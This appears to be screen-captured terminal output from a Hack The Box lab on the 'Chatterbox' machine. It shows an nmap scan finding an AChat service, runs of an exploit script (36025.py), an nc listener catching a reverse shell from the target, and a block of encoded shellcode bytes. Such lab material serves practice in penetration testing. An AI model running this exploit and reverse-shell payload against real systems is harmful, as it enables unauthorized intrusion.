 kali@kali: ~/HTB/chatterbox/nmap 103x25
└─$ ls
allPorts  firewall  targeted  vulns
┌──(kali㉿kali)-[~/HTB/chatterbox/nmap]
└─$ cat firewall
File: firewall
1 # Nmap 7.94 scan initiated Fri Sep 15 05:49:22 2023 as: nmap -p 9255,9256 -sCV -n --min-rate 5
000 -Pn -oN firewall 10.10.10.74
2 Nmap scan report for 10.10.10.74
3 Host is up (0.13s latency).
4
5 PORT     STATE SERVICE VERSION
6 9255/tcp open  http    AChat chat system httpd
7 |_http-server-header: AChat
8 |_http-title: Site doesn't have a title.
9 9256/tcp open  achat   AChat chat system
10
11 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
12 # Nmap done at Fri Sep 15 05:49:33 2023 -- 1 IP address (1 host up) scanned in 10.75 seconds
┌──(kali㉿kali)-[~/HTB/chatterbox/nmap]
└─$
kali@kali: ~/HTB/chatterbox/explo
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$ ls
36025.py
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$ nvim 36025.py
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$ python2 36025.py
---->{P00F}!
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$ nvim 36025.py
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$ python2 36025.py
---->{P00F}!
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$
kali@kali: ~/HTB/chatterbox/nmap 116x26
┌──(kali㉿kali)-[~/HTB/chatterbox/nmap]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49168
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>
kali@kali: ~/HTB/chatterbox/explo
buf += b"\x6a\x6a\x7a\x6a\x7a\x6e\x5a\x70\x62\x48\x69\x72"
buf += b"\x59\x70\x7a\x71\x4f\x6c\x32\x69\x79\x56\x32\x4a"
buf += b"\x4a\x70\x72\x36\x42\x37\x71\x58\x72\x79\x76\x45"
buf += b"\x30\x74\x30\x61\x6b\x4f\x58\x55\x45\x35\x79\x30"
buf += b"\x62\x54\x4a\x6c\x69\x6f\x6e\x6e\x7a\x68\x61\x65"
buf += b"\x58\x6c\x51\x58\x6a\x50\x36\x55\x65\x52\x6f\x66"
buf += b"\x49\x6f\x76\x75\x31\x58\x32\x43\x72\x4d\x73\x34"
buf += b"\x4d\x30\x63\x59\x58\x63\x31\x47\x32\x37\x6e\x77"
buf += b"\x50\x31\x6a\x56\x72\x4a\x4e\x32\x62\x39\x62\x36"
buf += b"\x58\x62\x4b\x4d\x50\x66\x46\x67\x50\x44\x6b\x74"
buf += b"\x4f\x4c\x4d\x31\x6d\x31\x52\x6d\x4f\x54\x4d\x54"
buf += b"\x5a\x70\x46\x66\x6d\x30\x6f\x54\x6f\x64\x72\x30"
buf += b"\x62\x36\x42\x36\x72\x36\x30\x46\x61\x46\x4e\x6e"
buf += b"\x52\x36\x6e\x76\x42\x33\x51\x46\x73\x38\x61\x69"
buf += b"\x46\x6c\x6f\x4f\x71\x76\x6b\x4f\x46\x75\x32\x69"
buf += b"\x57\x70\x50\x4e\x72\x36\x4e\x66\x6b\x4f\x4e\x50"
buf += b"\x32\x48\x69\x78\x34\x47\x6d\x4d\x61\x50\x6b\x4f"
buf += b"\x39\x45\x57\x4b\x7a\x50\x35\x65\x57\x32\x52\x36"
buf += b"\x53\x38\x54\x66\x32\x75\x55\x6d\x75\x4d\x39\x6f"
buf += b"\x6a\x35\x4d\x6c\x39\x76\x73\x4c\x4a\x6a\x71\x70"
buf += b"\x4b\x4b\x39\x50\x53\x45\x6c\x45\x47\x4b\x51\x37"
buf += b"\x4e\x33\x61\x62\x70\x6f\x4f\x7a\x79\x70\x4e\x73"
buf += b"\x4b\x4f\x38\x55\x41\x41"
┌──(kali㉿kali)-[~/HTB/chatterbox/exploits]
└─$